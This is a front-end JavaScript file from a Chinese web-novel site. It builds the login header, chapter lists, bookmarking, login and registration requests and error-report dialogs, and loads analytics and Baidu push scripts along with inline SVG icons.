function tj(){var head="<div class=\'wrap\'><div class=\'topcase\'><a href=\'javascript:setHome();\'>将本站设为首页</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href=\'javascript:topCase();\'>收藏本站</a></div>";if(bookUserName!=''&&bookUserName!=undefined){head+="<div class=\'toplogin\'>欢迎您："+bookUserName+"&nbsp;&nbsp;<a href=\'/user/mark/index.html\'>我的书架</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href=\'javascript:logout();\'>退出登录</a></div>";}else{head+="<div class=\'toplogin\'><a class=\'loginbtn\' href=\'/user/public/login.html\'>登陆</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href=\'/user/public/register.html\'>用户注册</a></div>";}
$(".header_top").html(head+'</div>');document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"JegXYwRbNbdXjTUP\",ck:\"JegXYwRbNbdXjTUP\"});</script>");(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js';}
else{bp.src='http://push.zhanzhang.baidu.com/push.js';}
var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s);})();}
function lists(id){var length=$(".listmain dl dd").length;if(length>0){var len=Math.ceil(length-11);var lens=Math.ceil(length-20);$(".listmain dl dd:lt(100)").removeClass("dd_hide");$(".listmain dl dd:gt("+len+")").removeClass("dd_hide");$(".listmain dl dd").eq(100).after('<dd class="more pc_none"><a rel="nofollow" href="javascript:dd_show()">&lt;&lt;---展开剩余的'+lens+'章节---&gt;&gt;</a></dd>')}
$(".listmain .more").click(function(){$(".listmain .dd_hide").show();$(".listmain .more").hide();});$(".noshow").hide();$(".allshow").click(function(){$(".noshow").show();$(".allshow").hide();});$(".comment_hide").hide();$(".comment_more").click(function(){$(".comment_hide").show();$(".comment_more").hide();});var looklist=window.localStorage.getItem("bookList").split('#');var lookid=looklist.indexOf(id);if(lookid<0){return false;}
var lastbook=window.localStorage.getItem(looklist[lookid]).split('#');$(".readlink .rl").attr('href','/book/'+id+'/'+lastbook[1]+'.html');$(".readlink .rl").attr('title','上次阅读到：'+lastbook[3]);$(".readlink .rl").text('继续阅读');}
function reads(){}
function read2(){}
function read3(){}
function list2(){}
function sapp(){document.write("<style>");document.write(".__foiud{position:relative;display:block;box-sizing:border-box;height:3.76rem;padding:.76rem 6rem 0 4rem;margin:10px 0;border-top:#f6f7f9 1px solid;border-bottom:#f6f7f9 1px solid}");document.write(".__foiud .icon-bok-logo{position:absolute;top:.6rem;left:1rem;font-size:1.5rem;color:#fff;border-radius:.38rem;background-color:#68aac2;padding:3px}");document.write(".__foiud .btn-primary-small{position:absolute;top:0;right:1rem;bottom:0;height:1.6rem;margin:auto;font-size:.88rem;line-height:1.6rem;padding-right:2ch;padding-left:2ch;text-align:center;color:#fff;border-radius:1.6rem;background-color:#68aac2}");document.write(".__foiud-h{font-size:.88rem}");document.write(".__foiud-p{font-size:.76rem;color:#969ba3}");document.write(".icon-bok-logo > svg{width:32px;height:32px;vertical-align:-.25ex;fill:currentColor}");document.write("<\/style>");document.writeln("<a id=\'__dfdsdefsdb\' href=\'/app.html\' class=\'__foiud\'>");document.writeln("    <i class=\'icon-bok-logo\'>");document.writeln("        <svg class=\'lnr lnr-magnifier\'><use xlink:href=\'#applogo\'></use></svg>");document.writeln("    </i>");document.writeln("    <h3 class=\'__foiud-h\'>请安装我们的客户端</h3>");document.writeln("    <p class=\'__foiud-p\'>看更多好书 离线下载 无网阅读</p>");document.writeln("    <span class=\'btn-primary-small\'>下载</span>");document.writeln("</a>");}
function get_bookpage(id,num){if(num=="n"){page++;}else if(num=="p"){if(page<=1){alert('已经是第一页了!');return false;}page--;}else{page=num;}
$.getJSON("/json_book?id="+id+"&page="+page,function(data){var strHtml="";$.each(data,function(index,val){strHtml+='<li><a href="./'+(page*20-20+index+1)+'.html">'+val+'</a></li>';})
if(strHtml==""){alert('没有了!');return false;}
$(".allup").html(strHtml);$("select option[value="+page+"]").attr("selected",true);});}
function get_booklist(id){$.getJSON("/json_book?id="+id+"&page=0",function(data){var strHtml="";$.each(data,function(index,val){strHtml+='<li><a href="./'+(index+1)+'.html">'+val+'</a></li>';})
if(strHtml==""){alert('没有了!');return false;}
$(".allup").html(strHtml);$(".listpage").hide();});}
function topCase(){var sURL="http://"+location.hostname;var sTitle="笔趣阁";try{window.external.addFavorite(sURL,document.title);}catch(e){try{window.sidebar.addPanel(sTitle,sURL,"");}catch(e){alert("加入收藏失败，请使用Ctrl+D进行添加");}}}
function setHome(){var url="http://"+location.hostname;if(document.all){document.body.style.behavior='url(#default#homepage)';document.body.setHomePage(url);}else{alert("操作被浏览器拒绝,请手动在浏览器里设置该页面为首页！");}}
function logout(){$.post("/user/public/logout.html",{},function(data){if(data.status==1)
{setCookie("PTCMS_username",'',1);location.reload();}});}
function post_register(userName,passWord,repassWord){$.post("/user/public/register.html",{action:"register",username:userName,password:passWord,password1:repassWord},function(data){if(data.status==0)
{$("#dy_tips").html(data.info);}
else if(data.status==1)
{$("#dy_tips").html("注册成功，欢迎您："+userName);location.href="/user/mark/index.html";}else{$("#dy_tips").html("注册失败，请稍后重新注册！");}});}
function post_login(userName,passWord){$.post("/user/public/login.html",{action:"login",username:userName,password:passWord},function(data){if(data.status==0)
{$("#dy_tips").html(data.info);}
else if(data.status==1)
{$("#dy_tips").html("登陆成功，欢迎您："+userName);location.reload();}else{$("#dy_tips").html("登陆失败，请稍后重新登陆！");}});}
function doParse(url){var params={};if(!url)return params;var paramPart=url.substring(url.indexOf("?")+1);var parts=paramPart.split("&");for(var i=0;i<parts.length;i++){var index=parts[i].indexOf("=");if(index==-1)continue;params[parts[i].substring(0,index)]=parts[i].substring(index+1);}
return params;}
function addBookCase(bookid){if(bookUserName!=''&&bookUserName!=undefined){$.get("/user/mark/add.html",{novelid:bookid},function(data){if(data.status==0)
{alert("加入书架出错！");}
else if(data.status==1)
{alert("加入书架成功！");}else{alert("加入书架出错！");}});}else{location.href="/user/public/login.html?jumpurl="+location.href;}}
function addBookMark(bookId,chapterId,articleName,chapterName){if(bookUserName!=''&&bookUserName!=undefined){$.get("/user/mark/add.html",{novelid:bookId,chapterid:chapterId},function(data){if(data.status==0)
{alert("加入书架出错！");}
else if(data.status==1)
{alert("加入书架成功！");}else{alert("加入书架出错！");}});}else{location.href="/user/public/login.html?jumpurl="+location.href;}}
function chapter_error(bookId,chapterId,articleName,chapterName,Time){if(confirm('你确定这章节有错吗？')){$.post("/api/ajax/action.html",{action:"chapter_error",bookid:bookId,chapterid:chapterId,articlename:articleName,chaptername:chapterName,time:Time},function(data){if(data.status==1)
{alert("举报错误章节成功，请耐心等待维护人员处理~");}
else{alert("请不要频繁提交~");}});}}
function book_error(bookId,articleName,Time){if(confirm('你确定本书更新出错吗？')){$.post("/api/ajax/action.html",{action:"book_error",bookid:bookId,articlename:articleName,time:Time},function(data){if(data.status==1)
{alert("举报错误成功，请耐心等待维护人员处理~");}
else{alert("请不要频繁提交~~~");}});}}
$(function(){document.body.insertAdjacentHTML("afterBegin",'<div hidden>'+
'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" style="width:0;height:0;position:absolute;overflow:hidden;">'+
'<defs><symbol id="lnr-magnifier" viewBox="0 0 1024 1024"><title>magnifier</title><path class="path1" d="M966.070 981.101l-304.302-331.965c68.573-71.754 106.232-165.549 106.232-265.136 0-102.57-39.942-199-112.47-271.53s-168.96-112.47-271.53-112.47-199 39.942-271.53 112.47-112.47 168.96-112.47 271.53 39.942 199.002 112.47 271.53 168.96 112.47 271.53 112.47c88.362 0 172.152-29.667 240.043-84.248l304.285 331.947c5.050 5.507 11.954 8.301 18.878 8.301 6.179 0 12.378-2.226 17.293-6.728 10.421-9.555 11.126-25.749 1.571-36.171zM51.2 384c0-183.506 149.294-332.8 332.8-332.8s332.8 149.294 332.8 332.8-149.294 332.8-332.8 332.8-332.8-149.294-332.8-332.8z"></path></symbol>'+
'<symbol id="lnr-home" viewBox="0 0 1024 1024"><title>home</title><path class="path1" d="M1017.382 622.826l-452.050-499.634c-14.051-15.533-32.992-24.086-53.333-24.086-0.002 0 0 0 0 0-20.339 0-39.282 8.555-53.334 24.086l-452.050 499.634c-9.485 10.485-8.675 26.674 1.808 36.158 4.899 4.432 11.043 6.616 17.168 6.616 6.982 0 13.938-2.838 18.992-8.426l109.016-120.491v410.517c0 42.347 34.453 76.8 76.8 76.8h563.2c42.347 0 76.8-34.453 76.8-76.8v-410.517l109.018 120.493c9.485 10.483 25.674 11.296 36.158 1.808 10.483-9.485 11.293-25.675 1.806-36.158zM614.4 972.8h-204.8v-230.4c0-14.115 11.485-25.6 25.6-25.6h153.6c14.115 0 25.6 11.485 25.6 25.6v230.4zM819.2 947.2c0 14.115-11.485 25.6-25.6 25.6h-128v-230.4c0-42.349-34.451-76.8-76.8-76.8h-153.6c-42.347 0-76.8 34.451-76.8 76.8v230.4h-128c-14.115 0-25.6-11.485-25.6-25.6v-467.106l291.832-322.552c4.222-4.667 9.68-7.237 15.368-7.237s11.146 2.57 15.366 7.235l291.834 322.552v467.107z"></path></symbol>'+
'<symbol id="lnr-arrow-up-circle" viewBox="0 0 1024 1024"><title>arrow-up-circle</title><path class="path1" d="M142.464 193.662c-91.869 91.869-142.464 214.016-142.464 343.938s50.595 252.067 142.464 343.936 214.014 142.464 343.936 142.464 252.069-50.595 343.938-142.464 142.462-214.014 142.462-343.936-50.594-252.069-142.462-343.938-214.016-142.462-343.938-142.462-252.067 50.594-343.936 142.462zM921.6 537.6c0 239.97-195.23 435.2-435.2 435.2s-435.2-195.23-435.2-435.2c0-239.97 195.23-435.2 435.2-435.2s435.2 195.23 435.2 435.2z"></path><path class="path2" d="M468.301 237.901l-204.8 204.8c-9.998 9.995-9.998 26.206 0 36.203 9.997 9.998 26.206 9.998 36.203 0l161.096-161.101v526.997c0 14.138 11.461 25.6 25.6 25.6s25.6-11.462 25.6-25.6v-526.997l161.101 161.096c9.995 9.998 26.206 9.998 36.203 0 4.997-4.997 7.496-11.547 7.496-18.099s-2.499-13.102-7.501-18.099l-204.8-204.8c-9.997-10-26.202-10-36.198 0z"></path></symbol>'+
'<symbol id="lnr-chevron-left-circle" viewBox="0 0 1024 1024"><title>chevron-left-circle</title><path class="path1" d="M142.462 193.664c91.869-91.869 214.016-142.464 343.938-142.464s252.067 50.595 343.936 142.464 142.464 214.014 142.464 343.936-50.595 252.069-142.464 343.938-214.014 142.462-343.936 142.462-252.069-50.594-343.938-142.462-142.462-214.016-142.462-343.938 50.594-252.067 142.462-343.936zM486.4 972.8c239.97 0 435.2-195.23 435.2-435.2s-195.23-435.2-435.2-435.2c-239.97 0-435.2 195.23-435.2 435.2s195.23 435.2 435.2 435.2z"></path><path class="path2" d="M563.2 819.2c6.552 0 13.102-2.499 18.102-7.499 9.997-9.997 9.997-26.206 0-36.203l-237.898-237.898 237.898-237.898c9.997-9.998 9.997-26.206 0-36.205-9.998-9.997-26.206-9.997-36.205 0l-256 256c-9.998 9.997-9.998 26.206 0 36.203l256 256c5 5 11.55 7.499 18.102 7.499z"></path></symbol>'+
'<symbol id="lnr-chevron-down" viewBox="0 0 1024 1024"><title>chevron-down</title><path class="path1" d="M0 307.2c0-6.552 2.499-13.102 7.499-18.101 9.997-9.998 26.206-9.998 36.203 0l442.698 442.698 442.699-442.698c9.997-9.998 26.206-9.998 36.203 0s9.998 26.206 0 36.203l-460.8 460.8c-9.997 9.998-26.206 9.998-36.203 0l-460.8-460.8c-5-5-7.499-11.55-7.499-18.102z"></path></symbol>'+
'<symbol id="lnr-user" viewBox="0 0 1024 1024"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"></path><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"></path></symbol>'+
'<symbol id="lnr-chevron-down-circle" viewBox="0 0 1024 1024"><title>chevron-down-circle</title><path class="path1" d="M830.336 881.538c91.869-91.869 142.464-214.016 142.464-343.938s-50.595-252.067-142.464-343.936-214.014-142.464-343.936-142.464-252.069 50.595-343.938 142.464-142.462 214.014-142.462 343.936 50.594 252.069 142.462 343.938 214.016 142.462 343.938 142.462 252.067-50.594 343.936-142.462zM51.2 537.6c0-239.97 195.23-435.2 435.2-435.2s435.2 195.23 435.2 435.2c0 239.97-195.23 435.2-435.2 435.2s-435.2-195.23-435.2-435.2z"></path><path class="path2" d="M204.8 460.8c0-6.552 2.499-13.102 7.499-18.102 9.997-9.997 26.206-9.997 36.203 0l237.898 237.898 237.898-237.898c9.998-9.997 26.206-9.997 36.205 0 9.997 9.998 9.997 26.206 0 36.205l-256 256c-9.997 9.998-26.206 9.998-36.203 0l-256-256c-5-5-7.499-11.55-7.499-18.102z"></path></symbol>'+
'<symbol id="lnr-lock" viewBox="0 0 1024 1024"><title>lock</title><path class="path1" d="M742.4 409.6h-25.6v-76.8c0-127.043-103.357-230.4-230.4-230.4s-230.4 103.357-230.4 230.4v76.8h-25.6c-42.347 0-76.8 34.453-76.8 76.8v409.6c0 42.347 34.453 76.8 76.8 76.8h512c42.347 0 76.8-34.453 76.8-76.8v-409.6c0-42.347-34.453-76.8-76.8-76.8zM307.2 332.8c0-98.811 80.389-179.2 179.2-179.2s179.2 80.389 179.2 179.2v76.8h-358.4v-76.8zM768 896c0 14.115-11.485 25.6-25.6 25.6h-512c-14.115 0-25.6-11.485-25.6-25.6v-409.6c0-14.115 11.485-25.6 25.6-25.6h512c14.115 0 25.6 11.485 25.6 25.6v409.6z"></path></symbol>'+
'<symbol id="applogo" viewBox="0 0 100 100"><g><path d="M26.795,51.639c-1.073,0.224-1.869,1.127-1.869,2.224v31.988c0,0.667,0.294,1.3,0.805,1.729,c0.51,0.429,1.184,0.61,1.842,0.495l3.402-0.594c6.028-1.054,12.206-0.776,18.119,0.772V51.682,C43.181,50.132,36.274,49.665,26.795,51.639z"></path><path d="M73.575,51.639c-9.479-1.974-16.386-1.507-22.299,0.043v36.571c5.913-1.549,12.091-1.826,18.119-0.772l3.402,0.594,c0.658,0.115,1.332-0.066,1.842-0.495c0.511-0.429,0.805-1.062,0.805-1.729V53.862C75.444,52.766,74.648,51.862,73.575,51.639z"></path><path d="M79.477,25.781c-0.545-0.039-1.047-0.318-1.366-0.762c-4.003-5.553-10.525-8.988-17.469-8.988,c-0.504,0-1.008,0.018-1.511,0.053c-0.451,0.032-0.896-0.103-1.254-0.378c-4.204-3.233-9.327-4.987-14.695-4.987,c-9.595,0-18.096,5.623-21.968,14.108c-0.267,0.583-0.816,0.985-1.452,1.065C9.157,27.219,0.924,36.29,0.924,47.248,c0,11.273,8.718,20.532,19.763,21.434v-8.524c-6.36-0.863-11.283-6.315-11.283-12.909c0-7.192,5.852-13.043,13.044-13.043,c0.363,0,0.72,0.029,1.075,0.059c2.072,0.16,3.95-1.185,4.454-3.194c1.755-6.989,8.007-11.871,15.205-11.871,c4.111,0,8.003,1.588,10.959,4.472c1.01,0.985,2.443,1.405,3.826,1.117c0.88-0.184,1.779-0.276,2.675-0.276,c5.035,0,9.531,2.831,11.735,7.388c0.774,1.603,2.467,2.556,4.238,2.373c0.441-0.043,0.881-0.066,1.309-0.066,c7.192,0,13.043,5.851,13.043,13.043c0,6.594-4.922,12.046-11.283,12.91v8.523c11.046-0.901,19.763-10.16,19.763-21.434,C99.446,35.903,90.622,26.58,79.477,25.781z"></path></g></symbol>'+
'</defs></svg></div>')});